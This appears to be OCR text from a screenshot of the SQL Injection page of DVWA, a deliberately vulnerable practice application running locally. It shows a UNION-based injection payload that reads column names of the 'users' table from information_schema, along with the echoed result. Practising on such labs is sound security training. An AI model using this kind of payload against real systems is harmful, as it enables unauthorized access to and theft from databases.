 Vulnerability: SQL Injection ::
192.168.0.103 / localhost / dv
92.168.0.103/01/vulnerabilities/sqli/?id=-1' union select 1,((select COLUMN_NAME from information_schema.COLUMNS where TABLE_N
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
ID: -1' union select 1,((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x7573657273 limit 1))--
First name: 1
Surname: id